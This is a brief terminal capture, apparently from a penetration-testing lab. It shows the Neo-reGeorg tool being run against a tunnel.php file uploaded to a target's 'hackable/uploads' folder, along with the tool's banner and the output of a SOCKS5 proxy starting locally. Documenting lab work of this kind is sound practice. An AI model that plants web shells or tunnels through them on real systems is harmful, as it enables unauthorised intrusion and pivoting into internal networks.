 └─# python3 neoreg.py -k fsec.io -p 1099 -u http://172.16.1.4/hackable/uploads/tunnel.php --skip
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.0.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1099]
Tunnel at:
http://172.16.1.4/hackable/uploads/tunnel.php
+------------------------------------------------------------------------+
FARMSEC